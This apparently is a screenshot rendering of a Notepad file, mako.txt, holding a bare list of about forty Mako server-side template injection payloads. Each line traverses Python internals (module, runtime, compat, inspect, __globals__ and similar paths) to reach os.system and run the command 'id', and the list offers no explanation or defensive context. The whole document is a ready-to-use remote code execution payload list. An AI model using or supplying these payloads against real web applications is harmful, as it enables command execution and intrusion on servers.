 mako.txt - Notepad
File Edit Format View Help
${self.module.cache.util.os.system("id")}
${self.module.runtime.util.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.__init__.__globals__['util'].os.system('id')}
${self.template.module.runtime.util.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.util.os.system("id")}
${self.template.__init__.__globals__['os'].system('id')}
${self.module.cache.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.util.os.system("id")}
${self.template.module.cache.compat.inspect.os.system("id")}
${self.module.cache.compat.inspect.linecache.os.system("id")}
${self.template._mmarker.module.runtime.util.os.system("id")}
${self.attr._NSAttr__parent.module.cache.util.os.system("id")}
${self.template.module.filters.compat.inspect.os.system("id")}
${self.template.module.runtime.compat.inspect.os.system("id")}
${self.module.filters.compat.inspect.linecache.os.system("id")}
${self.module.runtime.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.exceptions.util.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.util.os.system("id")}
${self.context._with_template.module.cache.util.os.system("id")}
${self.module.runtime.exceptions.compat.inspect.os.system("id")}
${self.template.module.cache.util.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.util.os.system("id")}
${self.module.cache.util.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.linecache.os.system("id")}
${self.module.runtime.exceptions.traceback.linecache.os.system("id")}
${self.module.runtime.exceptions.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.compat.inspect.os.system("id")}
${self.template.module.cache.compat.inspect.linecache.os.system("id")}
${self.attr._NSAttr__parent.template.module.cache.util.os.system("id")}
${self.template._mmarker.module.filters.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.compat.inspect.os.system("id")}
${self.attr._NSAttr__parent.module.cache.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.exceptions.util.os.system("id")}